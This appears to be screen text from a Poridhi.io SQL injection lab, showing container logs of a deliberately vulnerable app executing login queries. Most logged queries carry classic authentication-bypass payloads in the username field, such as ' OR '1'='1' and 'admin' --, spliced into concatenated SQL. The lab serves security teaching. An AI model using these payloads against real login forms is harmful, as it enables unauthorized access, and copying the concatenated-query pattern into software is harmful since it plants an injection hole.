 Poridhi
SQL Injection
https://poridhi.io/launch/playground/678b56ff9561ceed00867971/67d31e5a8d...
4
1
Terminal 1
4 hour 47 min
Poridhi.io
ot@1099c4bd4d84f504:~# docker logs 5713976436f1
Server running on port 3000
> frontend@0.0.0 dev
> vite
VITE v6.2.5 ready in 301 ms
➜ Local: http://localhost:5173/
➜ Network: http://172.17.0.2:5173/
Executing query: SELECT * FROM users WHERE username = 'user1' AND password = 'letmein'
Executing query: SELECT * FROM users WHERE username = 'admin' OR '1'='1' AND password = '123412'
Executing query: SELECT * FROM users WHERE username = 'admin' --' AND password = 'User1'
Executing query: SELECT * FROM users WHERE username = 'admin'/*' AND password = '2131'
Executing query: SELECT * FROM users WHERE username = '' OR 'x'='x' AND password = '43214124'
Executing query: SELECT * FROM users WHERE username = '' OR '1'='1' AND password = '43214124'
Executing query: SELECT * FROM users WHERE username = '' OR '1'='1' AND password = '43214124'
Executing query: SELECT * FROM users WHERE username = '' OR '1'='1' AND password = '43214124'
Executing query: SELECT * FROM users WHERE username = '' OR '1'='1' --' AND password = '43214124'
root@1099c4bd4d84f504:~#
Report a Bug